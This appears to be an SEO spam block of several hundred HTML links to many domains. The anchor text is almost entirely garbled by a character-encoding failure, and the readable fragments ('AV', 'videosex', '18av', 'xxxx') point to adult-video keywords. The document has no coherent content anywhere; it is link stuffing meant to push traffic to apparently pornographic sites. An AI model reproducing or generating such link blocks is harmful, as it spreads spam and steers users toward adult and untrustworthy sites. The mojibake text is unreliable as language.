<a href="http://m.chinayuer.com" target="_blank">���޾�Ʒ�þ�AV��������</a>|
<a href="http://www.badgrannies.com" target="_blank">�й���ñ�ϼ�videosex</a>|
<a href="http://americanmetals.net" target="_blank">�պ���Ʒ��������ר��������ݾ�Ʒ�þþþþþþ�</a>|
<a href="http://www.51changfang.com.cn" target="_blank">����ŷ�޹�����Ʒ�㶮��</a>|
<a href="http://m.diescheuer.com" target="_blank">����ŷ���ۺ�һ������</a>|
<a href="http://www.lmttc.com" target="_blank">���޸���ӰԺ�þþþþ�</a>|
<a href="http://m.nuleng.cn" target="_blank">����С���ߺݺ�����Ƶ</a>|
<a href="http://www.xpertivity.com" target="_blank">����ٸ�2���������Ļ</a>|
<a href="http://www.51hx.net.cn" target="_blank">��18av�������</a>|
<a href="http://servisoapp.com" target="_blank">��������18����վ</a>|
<a href="http://m.fj565.com" target="_blank">ɫ�WW��Ʒ��Ƶ7777</a>|
<a href="http://m.szyds.com.cn" target="_blank">��Ʒ�ٸ�����AV����þ�</a>|
<a href="http://www.valkyriandescent.com" target="_blank">������Ƶ���߹ۿ������ַ���</a>|
<a href="http://www.88okx.cn" target="_blank">���߲��Ź���Ůͬ����</a>|
<a href="http://kismartbiotech.com" target="_blank">69һ���������õľ���Һ</a>|
<a href="http://sangeeboo.com" target="_blank">����һ��aaaȫ��ëƬ</a>|
<a href="http://www.pxylxsw.cn" target="_blank">AV�������޲���Ұ��</a>|
<a href="http://m.enthot.com" target="_blank">�þþ�Ʒ����һ���������������պ������˳�ӰԺ</a>|
<a href="http://www.samtent.com" target="_blank">ŷ�����������պ������Ѿ�</a>|
<a href="http://m.77380.cn" target="_blank">������Ƶ��Ƭ��ѹۿ�</a>|
<a href="http://aimimc.com" target="_blank">����ŷ��һ�����߹ۿ�</a>|
<a href="http://www.guanlongvalves.com" target="_blank">���޾�Ʒ����ŷ���þþ�</a>|
<a href="http://www.annasgingerthins.com" target="_blank">���޳�a��Ƭ777777</a>|
<a href="http://www.cqyinglongxia.cn" target="_blank">98��Ʒ�����ۺϾþþþþ�ŷ��</a>|
<a href="http://m.525eee.cn" target="_blank">������ʿ����ե��������Ƶ</a>|
<a href="http://m.55sj.cn" target="_blank">���޹�������av����</a>|
<a href="http://www.jylhjs.com" target="_blank">ɫ��������ũ���ۺϼ�������</a>|
<a href="http://m.zhxerox.com.cn" target="_blank">����ŷ������һ��������Ļ</a>|
<a href="http://www.binay.net" target="_blank">�պ���Ʒ�þþþ�ӰԺ</a>|
<a href="http://bp49.com" target="_blank">ŷ������XXXX</a>|
<a href="http://m.yixn.com.cn" target="_blank">����һ��a�����߹ۿ�</a>|
<a href="http://www.twobrowngirls.com" target="_blank">������Ʒһ������Ʒ</a>|
<a href="http://brinmarshop.com" target="_blank">���������޾�Ʒһ����������</a>|
<a href="http://13817036555.cn" target="_blank">�������˾�Ʒ�����Ƶ��ȫ</a>|
<a href="http://m.szquanda.cn" target="_blank">�����ۺ���������Ʒһ��</a>|
<a href="http://www.mellowfurniture.com" target="_blank">���޾�Ʒ������Ƶ</a>|
<a href="http://momoos.cn" target="_blank">�þþ�Ʒ���޾�Ʒ�����</a>|
<a href="http://m.la-fayette.com" target="_blank">ȫ����ִ���ֻ���ˬ�ٸ�Ƭ</a>|
<a href="http://www.skylineun.com" target="_blank">����һ����Ƭav��ѿ�</a>|
<a href="http://www.cabancorp.com" target="_blank">�����պ�ŷ��һ�������鶹</a>|
<a href="http://m.alexisisaac.net" target="_blank">�Ȥ������Ȥ������Ȥ��ۺ�</a>|
<a href="http://www.u577.cn" target="_blank">a���뾫Ʒһ����������</a>|
<a href="http://dgmeixin.com.cn" target="_blank">����������������߹ۿ���Ƶ</a>|
<a href="http://m.ajansone.com" target="_blank">������ѿ��պ�AV��վ</a>|
<a href="http://www.taki-energy.com" target="_blank">����Ů�˾þþ�Ʒ��</a>|
<a href="http://m.61jmcity.com" target="_blank">����ɫ�۹��ۺ����þþ�</a>|
<a href="http://m.nbkongtiao.cn" target="_blank">ŷ����Ʒ�պ����߹ۿ�</a>|
<a href="http://www.xinyongka0101.com" target="_blank">�ž�99�þþ�Ʒ����</a>|
<a href="http://www.zhlair.com" target="_blank">�����������쿴�����</a>|
<a href="http://www.consultingcasepro.com" target="_blank">���պ��������޹�������</a>|
<a href="http://www.new4j.com" target="_blank">�����Ʒ�˿�����߹ۿ�</a>|
<a href="http://www.jspanhong.com" target="_blank">ȫ�̲����ѿ�������Ƭ</a>|
<a href="http://www.xinlinghome.com" target="_blank">�����츾һ������������</a>|
<a href="http://pontomagico.com" target="_blank">������ҹ������ѿ�Ƭ���ڵ�������Ʒ��͵��͵�ۺ�����</a>|
<a href="http://m.jinketrade.cn" target="_blank">�������˾�Ʒ�þ�һ����</a>|
<a href="http://m.europeye.com" target="_blank">����ŷ��һ������������Ƶ</a>|
<a href="http://www.80218.cn" target="_blank">��ŷ��������Ƶһ������</a>|
<a href="http://m.svqsph.cn" target="_blank">�����պ�ŷ����Դ��վ</a>|
<a href="http://m.qzfyt.com" target="_blank">�����׽�������������</a>|
<a href="http://holisticcircumcision.com" target="_blank">������Ʒ��������ר��</a>|
<a href="http://m.zoloft-generic.com" target="_blank">�þ�97��Ʒ���ӿ�</a>|
<a href="http://m.18686833499.cn" target="_blank">����A����Ʒһ������</a>|
<a href="http://m.lutimusic.com" target="_blank">�ݺ�ɫ����ݺݺݺ�ɫ�ۺϾ�AV</a>|
<a href="http://m.fzdfx.com" target="_blank">�㽶�þ�ҹɫ��Ʒ����</a>|
<a href="http://cxxwh.com" target="_blank">һ���˵���Ƶȫ��ѹۿ�����</a>|
<a href="http://www.soso33.net" target="_blank">ŷ��ë��ˮ��ʸ�</a>|
<a href="http://m.phchurch.cn" target="_blank">��Ʒ��Ʒ����ɫ����</a>|
<a href="http://www.zxdq.net" target="_blank">�������ڵ��������Ƶ���߹ۿ�</a>|
<a href="http://www.feicuishipin.cn" target="_blank">���������a��Ƭ���߹ۿ�</a>|
<a href="http://www.dramabay.com" target="_blank">���޹���һ������aëƬ�ձ�������Ů������Ƶ</a>|
<a href="http://heartbeatemup.com" target="_blank">��Ʒ�ٸ��þþ�һ����������������ھ�Ʒ�þ�����</a>|
<a href="http://m.majulagi.com" target="_blank">������Ʒ������Ƶ���ź����ձ����߾�Ʒ��վ</a>|
<a href="http://m.montehancock.com" target="_blank">���޳����ձ�����</a>|
<a href="http://m.3dstruct.net" target="_blank">����Ů�˵ĸ߳����ëƬ</a>|
<a href="http://m.bassettsslaw.com" target="_blank">����ɫ����Ƶ���߲���˿��</a>|
<a href="http://venaw.com" target="_blank">����Ź�������պ�av</a>|
<a href="http://oraclebot.cn" target="_blank">��������91һ����������APP</a>|
<a href="http://m.cafecar.cn" target="_blank">������ĻaƬmv���߹ۿ�</a>|
<a href="http://m.25258.cn" target="_blank">AV���߹ۿ���ַ</a>|
<a href="http://venturetec-na.com" target="_blank">�۲�ӰԺһ������</a>|
<a href="http://alizheng.com" target="_blank">��Ʒ�����㽶һ������</a>|
<a href="http://blingmama.com" target="_blank">91�þþù�����Ʒ</a>|
<a href="http://www.advanced-material.com" target="_blank">����ŷ���պ�aƬ�������</a>|
<a href="http://m.qiweixuan.com" target="_blank">�ձ���ʿxxxxhd</a>|
<a href="http://m.lala8500.cn" target="_blank">ŷ�����������ƨ��</a>|
<a href="http://m.npsites.com" target="_blank">�����鶹��Ʒһ�������ۺ�Av</a>|
<a href="http://artisticlandscapeinc.com" target="_blank">������Ļ������������</a>|
<a href="http://www.51126.net.cn" target="_blank">��ͨ����_1ҳ_��������</a>|
<a href="http://m.mingchengschool.com.cn" target="_blank">�þþþ�Ʒ�þò���Ұ����AV</a>|
<a href="http://m.jcmcn.com" target="_blank">�����㶮�ĵ�������վ</a>|
<a href="http://m.klangauge-shop.com" target="_blank">����97���˳���cao</a>|
<a href="http://www.zh98.cn" target="_blank">�����պ�һ����Ʒ�侫</a>|
<a href="http://www.csscn.cn" target="_blank">�����պ��Ƽ�һ��</a>|
<a href="http://m.cctvforsecurity.com" target="_blank">��Ʒ�ٸ����͵İ׽�ֱ��׽�</a>|
<a href="http://m.sz-hongyuandianzi.cn" target="_blank">�������޿���ֱ�ӽ���</a>|
<a href="http://m.vppower.cn" target="_blank">���߹ۿ��鶹������ý61</a>|
<a href="http://www.spreebid.com" target="_blank">�ô��ʪ��Ӳ�����˺�ˬ��Ƶ</a>|
<a href="http://www.tutelearning.cn" target="_blank">97SE���޹����ۺ�����</a>|
<a href="http://moderneco-homes.com" target="_blank">�þþþ�Ʒ���ëƬ</a>|
<a href="http://itcsj.com" target="_blank">�����Ʒ�����һ�����������������۴�ȫ</a>|
<a href="http://m.crushpage.com" target="_blank">����������ũ��xxxx</a>|
<a href="http://www.cfsjs.com" target="_blank">��������һ����������av</a>|
<a href="http://dynamo-us.com" target="_blank">����������������</a>|
<a href="http://rangque.cn" target="_blank">ɫ���ý�����5����������</a>|
<a href="http://m.yaopc.com.cn" target="_blank">��Ʒ������һ������վ</a>|
<a href="http://arwebconsulting.com" target="_blank">�þþþþ����޾�Ʒһ����������</a>|
<a href="http://www.cqyinglongxia.cn" target="_blank">ŷ��91����Ƭ����Ƭ</a>|
<a href="http://m.arctictern.cn" target="_blank">��������v��Ƶ�ձ�www</a>|
<a href="http://www.promocodefor20.com" target="_blank">�պ��������һ��Ƭ</a>|
<a href="http://0565dy.cn" target="_blank">����91��Ʒ�þþ�51WWW</a>|
<a href="http://www.lolpix.cn" target="_blank">456����������Ӱ</a>|
<a href="http://www.tarracobusinessclub.com" target="_blank">��ɫ��Ʒ91����</a>|
<a href="http://hailunguo.com" target="_blank">�þ��ۺ�����³³������</a>|
<a href="http://www.cyclone.org.cn" target="_blank">�þ��ۺ���������91������</a>|
<a href="http://m.konnetonline.com.cn" target="_blank">www.�þ���վ</a>|
<a href="http://m.best-of-sexe.com" target="_blank">ɫ͵͵����������ˬ����ģ</a>|
<a href="http://www.gxnht.cn" target="_blank">�����߾�Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://m.51xiaomifeng.cn" target="_blank">�þþù�����Ʒ��A�鶹LL</a>|
<a href="http://www.szbdx.com" target="_blank">��˾����Ʒ������Ƶ��վ</a>|
<a href="http://www.citicnewedge.com" target="_blank">�պ���Ʒ�߳��������߹ۿ�</a>|
<a href="http://xunyu365.cn" target="_blank">91��Ʒ���˾þô����߽�</a>|
<a href="http://m.ez-bc.com" target="_blank">��ѧ���þ��㽶�����߿��ۿ�</a>|
<a href="http://xiongfengtoys888.net.cn" target="_blank">ŷ��һ���ػƴ�Ƭ��Ƶ</a>|
<a href="http://www.gxnnit.com.cn" target="_blank">�����ձ�ŷ���þþþþ�</a>|
<a href="http://m.0557163.cn" target="_blank">������ҹҹ��ݺ��곬��97</a>|
<a href="http://7788520.com" target="_blank">һ����������ŷ��</a>|
<a href="http://www.ilovecamel.com" target="_blank">һ���˿�����Ѳ������������޾�Ʒһ�����߲���</a>|
<a href="http://huifengcheng.com" target="_blank">����ŷ���պ�����һ�����쿴</a>|
<a href="http://missykissi.cn" target="_blank">³������Դվ����av</a>|
<a href="http://www.purplerecords.net" target="_blank">��Ʒ����Ʒ�������ھù���87</a>|
<a href="http://crookeddesigns.com" target="_blank">������������С˵��Ƶ���ߺ��ݺ�����������߹ۿ�</a>|
<a href="http://gotoh.net" target="_blank">������������һ��������������</a>|
<a href="http://www.dalemorris.net" target="_blank">�þþþ����޾�Ʒ��һ����</a>|
<a href="http://loyalarmy.cn" target="_blank">����һ�������������߿�</a>|
<a href="http://wedding123.com.cn" target="_blank">���߲���av���������պ�</a>|
<a href="http://81119.cn" target="_blank">�պ���Ʒһ������������Ƶ���߿�</a>|
<a href="http://www.0210.net.cn" target="_blank">��������a�����߹ۿ���Ƶ����</a>|
<a href="http://www.konnetonline.com.cn" target="_blank">˿��AV�ջ�һ��������</a>|
<a href="http://www.qiecu.cn" target="_blank">����Ůͬһ�����������þ�</a>|
<a href="http://best-brownie-recipes.com" target="_blank">����������������</a>|
<a href="http://www.wilsondigitallabs.com" target="_blank">�þþ�Ʒ�鶹������ҹҹ��</a>|
<a href="http://e2080.cn" target="_blank">�ձ����߹ۿ�������Ƶ</a>|
<a href="http://m.musubimedia.com" target="_blank">��������Ļ��������</a>|
<a href="http://www.5iexpo.cn" target="_blank">��Ʒһ�þ��㽶��������</a>|
<a href="http://m.yangchenghudazhaxie.com" target="_blank">99�����Ƶ����</a>|
<a href="http://m.olivebranchwc.net" target="_blank">ŷ���պ������ձ�����</a>|
<a href="http://m.bestdesignbooks.com" target="_blank">�������������ۺ�A��</a>|
<a href="http://www.ammocreative.com" target="_blank">��������������������</a>|
<a href="http://m.qinbifa.cn" target="_blank">����ͬ��¶���԰�������Ƶ</a>|
<a href="http://m.sassyladypetresort.com" target="_blank">91���˾�Ʒ��Ƶ��ַ</a>|
<a href="http://m.iamdjace.com" target="_blank">�㽶���߾�Ʒһ������</a>|
<a href="http://www.hidea.net.cn" target="_blank">�������˾�Ʒһ������3</a>|
<a href="http://www.yosite.net" target="_blank">8x8����������������</a>|
<a href="http://www.34763.cn" target="_blank">����AV����AV����AV�պ�AV</a>|
<a href="http://justkang.com" target="_blank">�����������߲��ŵ�һҳ�֙C��ƬӰҕ</a>|
<a href="http://m.dadil.cn" target="_blank">��GOGO���벻������</a>|
<a href="http://m.galabijoux.com" target="_blank">99����RE���߾�Ʒ99RE8����Ƶ</a>|
<a href="http://m.cosmeticsurgeryforme.com" target="_blank">www.6969����Ƭ����</a>|
<a href="http://www.fannikar.com" target="_blank">�þ����µ�ַ��ȡ</a>|
<a href="http://www.kuaiyikang.com" target="_blank">�ձ�ëƬ���߹ۿ���ַ</a>|
<a href="http://hb6888.com" target="_blank">����ŷ��˿�ྫƷ�þ�������Ļ</a>|
<a href="http://m.enthot.com" target="_blank">97�þþù�����Ʒ</a>|
<a href="http://www.zzzz1.cn" target="_blank">�ִ��ֳ�����ˬ�ֻ��ٸ���Ƶ</a>|
<a href="http://m.signaturesneakers.com" target="_blank">����������Ƶһ��������������</a>|
<a href="http://51flying.com.cn" target="_blank">�����Ʒ�˿�����ŷ����Ʒ</a>|
<a href="http://m.nfobuilder.com" target="_blank">���޹����պ���Ʒ��������91</a>|
<a href="http://enjoyego.cn" target="_blank">�������XXXX�߳�AƬ����</a>|
<a href="http://m.jylawgroup.com" target="_blank">�����츾����þþþ�ҽ��</a>|
<a href="http://m.handheldinsurance.com" target="_blank">������ھ�Ʒ�����ٸ�������Ƶ�þþ�����ɫ�ۺ�AƬ����</a>|
<a href="http://www.wlmqhkw.cn" target="_blank">������л���»��ٸ����ﲥ��</a>|
<a href="http://iamdjace.com" target="_blank">�þ�99�Ⱦ�Ʒ��ҳ</a>|
<a href="http://dg-fengyuan.cn" target="_blank">���Ĺ���һ������</a>|
<a href="http://m.wangxiaomin.com" target="_blank">�����ۺϾþþ���</a>|
<a href="http://www.jl1958.com" target="_blank">1��1ŮӰԺ����Ƶй¶</a>|
<a href="http://qpscs.com" target="_blank">ŷ���պ��������߲���</a>|
<a href="http://m.858158.cn" target="_blank">�����ϸ���BBwBBw</a>|
<a href="http://www.lilycr.com" target="_blank">����һ�����߹ۿ���Ƶ</a>|
<a href="http://m.ceehow.com" target="_blank">���ܲ�������Ѹ������߹ۿ���Ƶ</a>|
<a href="http://m.minihui.com" target="_blank">XXXXX18�ձ���HDXX</a>|
<a href="http://m.mainmediasoft.com" target="_blank">������Ʒ������߲���</a>|
<a href="http://askcoachbrenda.com" target="_blank">��������ŷ���պ���ȥ��</a>|
<a href="http://pneus2000.net" target="_blank">�����ۺ����뾫Ʒһ����������jizzyou�й��ٸ�</a>|
<a href="http://www.famarabeach.com" target="_blank">���þ�Ʒ��������av�鶹��Ƭ</a>|
<a href="http://www.thedisalvofamily.com" target="_blank">�žž�Ʒ����ר�����</a>|
<a href="http://foreverls.cn" target="_blank">��Ѿ�Ʒ��͵�Բ���������</a>|
<a href="http://m.kmgw.com.cn" target="_blank">��Ʒ����һ��������������</a>|
<a href="http://m.crookeddesigns.com" target="_blank">�պ�����һ������������Ƶ</a>|
<a href="http://m.chinayuer.com" target="_blank">ŷ���ձ������ٸ������þ�</a>|
<a href="http://m.ehowtohaveababyboy.com" target="_blank">97��������������������ˬ����</a>|
<a href="http://m.zhuboquan.com" target="_blank">�ձ�������Ƶһ������</a>|
<a href="http://www.mnfpetroleum.com" target="_blank">5566��Ů������</a>|
<a href="http://jac8888.com" target="_blank">����Ƭ���������Ƶ</a>|
<a href="http://www.huwaideng1.cn" target="_blank">��Ʒ�ٸ�����AV</a>|
<a href="http://bike517.cn" target="_blank">ŷ���պ��������޹�����</a>|
<a href="http://www.bldnengyuan.com" target="_blank">�պ�ŷ����ɫɫ�����Ƶ���</a>|
<a href="http://suiyuewuhenfengxiong.cn" target="_blank">7777��Ʒ���˾þþô����߽�</a>|
<a href="http://56779.cn" target="_blank">�þþþþþþ�����</a>|
<a href="http://infocomstore.com" target="_blank">�þ����޾�Ʒ������Ļ����Ұ����</a>|
<a href="http://www.byts-cy.com.cn" target="_blank">ŷ��������xxx</a>|
<a href="http://m.konansystems.net" target="_blank">ŷ������XXXX</a>|
<a href="http://m.top-amateur.com" target="_blank">ŷ�����붯���ͽ�xxxxbbbb</a>|
<a href="http://m.wangxiaomin.com" target="_blank">��ҹ����������Ʒ�þ�</a>|
<a href="http://pentaverate.net" target="_blank">������������ϵ��һ��</a>|
<a href="http://www.resume-5.cn" target="_blank">ŷ���պ�����һ��һ��</a>|
<a href="http://m.munaelsalvador.com" target="_blank">�ۺϾ�Ʒŷ���պ���������</a>|
<a href="http://rongyuda.cn" target="_blank">��Ů����һ������������ѿ�</a>|
<a href="http://mrssouthernbride.com" target="_blank">�þù�����Ʒ����ŷ��</a>|
<a href="http://www.sobrietyfreedom.com" target="_blank">���޾�Ʒ����Һһ��</a>|
<a href="http://www.lolpix.cn" target="_blank">77777������ҹ�þö���</a>|
<a href="http://k129.cn" target="_blank">��������һ������������Ӱ</a>|
<a href="http://www.ilovecamel.com" target="_blank">����������Ƶ����һ��</a>|
<a href="http://dawnoftheguardian.com" target="_blank">������Ƶ������Ƶ</a>|
<a href="http://bookiescanlose.com" target="_blank">18������������ڵ�������վ</a>|
<a href="http://howdetox.com" target="_blank">ŷ���ۺ������������ۺ�ͼ</a>|
<a href="http://7788520.com" target="_blank">��ϼ����þþþ�Ʒ����</a>|
<a href="http://m.hipotecascreditos.com" target="_blank">ŷ����������պ���Ʒһ��18</a>|
<a href="http://m.ahmos-eg.com" target="_blank">��Ѹ����ؼ�ëƬAƬ΢��Ⱥ</a>|
<a href="http://www.zzzz1.cn" target="_blank">����������Ļ����һ����������</a>|
<a href="http://teddynaputofilms.com" target="_blank">����cao����gao����</a>|
<a href="http://m.yixn.com.cn" target="_blank">����AV�°����İ���Ů�ھ�</a>|
<a href="http://zealmetric.com" target="_blank">������Ļ�����ٸ����ո���</a>|
<a href="http://www.uger.com.cn" target="_blank">�����պ�ŷ����һҳ</a>|
<a href="http://www.maqmakmac.com" target="_blank">97������������������Ļ</a>|
<a href="http://www.pthbzx.com.cn" target="_blank">������Ʒ�����ۺϾþ�ϵ��</a>|
<a href="http://m.ggfaq.com" target="_blank">¶��������Ʒ�Բ������߹ۿ�</a>|
<a href="http://tsrsjk.cn" target="_blank">�����ۺ���������ɫ������</a>|
<a href="http://www.97task.cn" target="_blank">�þþþþþ����˵�Ӱ</a>|
<a href="http://m.jdstrattonelectric.com" target="_blank">������Ļav����һ����������</a>|
<a href="http://m.kataloggreenworld.com" target="_blank">���߻�ɫ1����վ</a>|
<a href="http://m.homestayholidays.com" target="_blank">���ڷ�����Ů����VIDEOS</a>|
<a href="http://www.guotaihotelzhuhai.com" target="_blank">�㽶ƻ��ˮ����˿����Ƶ</a>|
<a href="http://www.te03.cn" target="_blank">����һ����ɫ��Ƭ</a>|
<a href="http://m.nyaut.com" target="_blank">����������Ļ��Ʒ�þþþþ�ֱ��</a>|
<a href="http://youmsj.cn" target="_blank">ŷ����Ʒ����һ����������19</a>|
<a href="http://www.skylineun.com" target="_blank">�ձ���͵��������������ĻV99�þ���ѹ�����Ʒ</a>|
<a href="http://m.taobao-shouji.cn" target="_blank">������Ů���ڵ��ͽ��ͳ�С˵</a>|
<a href="http://frawee.com" target="_blank">�þþ��ֻ��������Ƭ</a>|
<a href="http://domainforums.cn" target="_blank">��ҹ�����׵�ӰaƬ����</a>|
<a href="http://m.xingkagou.cn" target="_blank">��������������߹�����Ļ</a>|
<a href="http://www.switchbackbikes.com" target="_blank">������³³��������Ƶ</a>|
<a href="http://www.la-fayette.com" target="_blank">ŷ������aaaaaƬ</a>|
<a href="http://www.51zhuye.cn" target="_blank">����һ��������Ƶ</a>|
<a href="http://www.sosolin.com" target="_blank">ŷ����Ʒ����A�����߹���Ƶ���
������Ѿþþ�Ʒ99REѾѾһ</a>|
<a href="http://lzgjjx.cn" target="_blank">�þþž���ѹ�����Ʒ��</a>|
<a href="http://m.suiyuewuhenfengxiong.cn" target="_blank">av�Ʒ�˿���������</a>|
<a href="http://php-book.cn" target="_blank">���ҳ���������Ƶ</a>|
<a href="http://m.vidikron.com" target="_blank">�ݺ�ɫ���þþ�һ������</a>|
<a href="http://www.vancelarson.com" target="_blank">����һ��������������AV</a>|
<a href="http://shalanghai.com" target="_blank">����ŷ���ۺϹ�����Ʒ����</a>|
<a href="http://jwqkp.cn" target="_blank">17CC�����ϱ���һ����������</a>|
<a href="http://m.rr679.cn" target="_blank">www.91����</a>|
<a href="http://51flying.com.cn" target="_blank">��Ʒ����þþþþþþþ�</a>|
<a href="http://klzone.com" target="_blank">ŷ�������պ���Ƶһ��</a>|
<a href="http://formulafood.com.cn" target="_blank">���ھ�Ʒ��Ƶ���߹ۿ���</a>|
<a href="http://dabuad.cn" target="_blank">�����ձ��ɱ������߹ۿ�</a>|
<a href="http://www.taobaodgw.cn" target="_blank">��Ʒŷ��һ��������Ʒ�þ�</a>|
<a href="http://www.dinvon.com" target="_blank">����������������ˬ������Ƶ</a>|
<a href="http://www.syzito.com" target="_blank">Ů���ſ�������Ͱ��ˮ�߳�</a>|
<a href="http://m.juliesxxx.com" target="_blank">�þþ�Ʒ����ŷ����Ƭ</a>|
<a href="http://www.i2525.cn" target="_blank">��ҹ�ٺٺ����߹ۿ�</a>|
<a href="http://www.owensdesigns.com" target="_blank">����С��Ƶ�������߹ۿ�</a>|
<a href="http://www.yikezs.cn" target="_blank">����AVһ������</a>|
<a href="http://montehancock.com" target="_blank">���޾�Ʒ�������˾þ�</a>|
<a href="http://m.ozite.com" target="_blank">��ɫ��ҹ������ѹۿ�</a>|
<a href="http://m.chefjessi.com" target="_blank">2024�����鶹�紫ý����</a>|
<a href="http://www.skyinternetsolutions.com" target="_blank">������Ů���ڵ��ͽ��ͳ�С˵</a>|
<a href="http://anyuanda.com" target="_blank">���������������Ƶ</a>|
<a href="http://m.hnfengyan.com" target="_blank">���޳�av��Ƭ���߹ۿ�һ����������</a>|
<a href="http://guanlongvalves.com" target="_blank">���߻�ɫ������Ʒ</a>|
<a href="http://www.luotuoxie.com" target="_blank">�þþþþþó��˾�Ʒ��С˵</a>|
<a href="http://www.lqpingguan.cn" target="_blank">����С��Ƭ����һ��</a>|
<a href="http://charlescgaines.com" target="_blank">�þþ�Ʒ����99������Ʒ����</a>|
<a href="http://m.dabuad.cn" target="_blank">��������avһ����������</a>|
<a href="http://www.onlinebackupguide.com" target="_blank">���޾�Ʒ��������</a>|
<a href="http://nationsurplus.com" target="_blank">�����ϸ���BBwBBw</a>|
<a href="http://dan30.com" target="_blank">��������¶����Ʒ��Ƶ</a>|
<a href="http://m.cyber4shared.com" target="_blank">���޾�Ʒ��һ������3������</a>|
<a href="http://www.1iji.com" target="_blank">ŷ��ɫŷ�������������</a>|
<a href="http://woool668.cn" target="_blank">�պ���Ů��Ʒһ����������</a>|
<a href="http://m.628826.cn" target="_blank">Ⱥ���侫�׽���Ƶ</a>|
<a href="http://www.nangkui.cn" target="_blank">����A����Ƭ����</a>|
<a href="http://m.allyvision.com" target="_blank">99�þù�����Ƶ2019���޸����ϼ�</a>|
<a href="http://m.wirelesskeylogger.com" target="_blank">���˾�Ʒ����һ�������������������ҹ�����糡</a>|
<a href="http://www.wamidiy.cn" target="_blank">�����ٸ�36P��ɫ</a>|
<a href="http://m.lynn-studio.com" target="_blank">ɫ��ʹɫ͵͵ɫ������AV������������������Դwww</a>|
<a href="http://m.utahbloggers.com" target="_blank">���޷�����Ʒһ������aƬ�Ļ�ŷ��������Ʒ</a>|
<a href="http://www.q162.cn" target="_blank">2024�������Ʒÿ�ո���</a>|
<a href="http://www.1iji.com" target="_blank">�����ٸ�������Ƶ��ַ</a>|
<a href="http://www.nyzxc.com" target="_blank">�þþ�Ʒ�ձ������</a>|
<a href="http://m.standtek.cn" target="_blank">������Ʒһ����������</a>|
<a href="http://oopul.com" target="_blank">ŷ�����붯������ŷ����Ʒ</a>|
<a href="http://www.toyoutv.com" target="_blank">���������Ƶ���߹ۿ�</a>|
<a href="http://m.mrzl.net" target="_blank">��������avƬ��Ѳ���</a>|
<a href="http://m.dchack.com" target="_blank">������������ؼ�ëƬ</a>|
<a href="http://13817036555.cn" target="_blank">ɫ���ö��������ۺ�</a>|
<a href="http://www.88hongli.com" target="_blank">���������a��Ƭ���߹ۿ�</a>|
<a href="http://m.loymong.com" target="_blank">���á������������°�����</a>|
<a href="http://www.qianglijz.com" target="_blank">��Ҳ��ҹҲ��������Ƶ</a>|
<a href="http://charlescgaines.com" target="_blank">�ұ�tubesex�й��</a>|
<a href="http://www.radicalrecycks.com" target="_blank">��Ѿ�Ʒ���Բ������߲���</a>|
<a href="http://www.iantick.com" target="_blank">һ�����������߲�����ѹۿ�</a>|
<a href="http://jiongguo.cn" target="_blank">�þ����µ�ַ��ȡ</a>|
<a href="http://dawnoftheguardian.com" target="_blank">91����www��ѿ�</a>|
<a href="http://m.peachpetprovisions.com" target="_blank">�������̾þþþ�Ʒ���</a>|
<a href="http://m.stallwallpoetry.com" target="_blank">һ�����������ձ��þþ�</a>|
<a href="http://www.damiana.cn" target="_blank">��ҹ����Ƭ������Ʒ</a>|
<a href="http://www.rstolley.com" target="_blank">��Ʒ�����׾����þ�AAAƬ69</a>|
<a href="http://www.nickysgaypattaya.com" target="_blank">��Ʒһ��������������</a>|
<a href="http://m.skyhistoire.com" target="_blank">91������������</a>|
<a href="http://www.g-guide.com.cn" target="_blank">����ŷ����Ʒһ����������</a>|
<a href="http://evan-peters.com" target="_blank">�þ����޾�Ʒ������Ʒ</a>|
<a href="http://moderneco-homes.com" target="_blank">ŷ����Ʒһ��������Ʒ�þ�</a>|
<a href="http://yifujie.com.cn" target="_blank">�պ���Ʒ�����˾ɳ�����</a>|
<a href="http://m.alohafriendsphotos.com" target="_blank">�����ٸ��ĸ߳�����</a>|
<a href="http://m.feilongcaps.cn" target="_blank">�ٸ�����͵�˼�����Ƶ</a>|
<a href="http://www.news528.cn" target="_blank">�й��ٸ���xvideos�ۺ�aV�������߿�</a>|
<a href="http://www.zhir.com.cn" target="_blank">ŷ���ղ�������Ʒ��Ʒ</a>|
<a href="http://www.taeheedios.com" target="_blank">������Ļ���߹ۿ�91</a>|
<a href="http://kurtsautoelectric.com" target="_blank">YW����AV����</a>|
<a href="http://www.news528.cn" target="_blank">97�þþ�Ʒ����һ����������</a>|
<a href="http://m.ahzhuohan.com" target="_blank">�þþù�����Ʒ���AƬâ��</a>|
<a href="http://cnefax.cn" target="_blank">�������߹ۿ����岻��</a>|
<a href="http://www.onlinebackupguide.com" target="_blank">ŷ��һ����ɫ¼��Ƭ</a>|
<a href="http://congzhao.com.cn" target="_blank">һ���ػƹ�������ëƬ97��Ƭ</a>|
<a href="http://sz-hongyuandianzi.cn" target="_blank">�þ��㽶�ۺ�ɫһ�ۺ�ɫ88</a>|
<a href="http://www.charlescgaines.com" target="_blank">������վwww��������վ</a>|
<a href="http://www.522tv.cn" target="_blank">�պ���ŮAAAAAƬƬ���</a>|
<a href="http://www.ynzjfw.cn" target="_blank">ŷ�����˾�Ʒ��ҹ���Ӱ��</a>|
<a href="http://m.cyschool.com.cn" target="_blank">��Ʒ����1��2��3��AV</a>|
<a href="http://xianglansu.com" target="_blank">����av�������</a>|
<a href="http://yfexam.com.cn" target="_blank">������������������</a>|
<a href="http://m.dreamgood.net" target="_blank">����YW8825��ѹۿ���վ</a>|
<a href="http://szguangxing.com" target="_blank">�����Ʒ�91һ�����������Ʒ�</a>|
<a href="http://m.pdxmenus.com" target="_blank">ǿ�d����������Ļ��Ů����</a>|
<a href="http://iamdjace.com" target="_blank">���߹ۿ��ձ���ɫ��Ƶ��վ</a>|
<a href="http://www.marketintelgroup.com" target="_blank">ŷ���Ѹ����ͽ�XXX����</a>|
<a href="http://m.chinabinguan.com" target="_blank">������Ʒ����AV����</a>|
<a href="http://m.tiantianshiyuan.cn" target="_blank">Ư�����ޱ��г�������Ļ</a>|
<a href="http://www.girlslikemeinc.com" target="_blank">���޷����츾A���������������
ŷ����������Ƶ���ҋ��</a>|
<a href="http://m.mycarlsbadtherapist.com" target="_blank">ŷ����������Ƶ���ҋ��</a>|
<a href="http://m.fagela.com" target="_blank">chinese�й���Ʒ����</a>|
<a href="http://ajshopper.com" target="_blank">�����ٸ������׽�18P</a>|
<a href="http://www.onlinebackupguide.com" target="_blank">������Ʒ�þþþü�Ʒ</a>|
<a href="http://my00852.com" target="_blank">��ҹ��Ʒ�þþþ�9999</a>|
<a href="http://m.e-cuc.com.cn" target="_blank">һ����ɫ��Ƭ��Ƶ</a>|
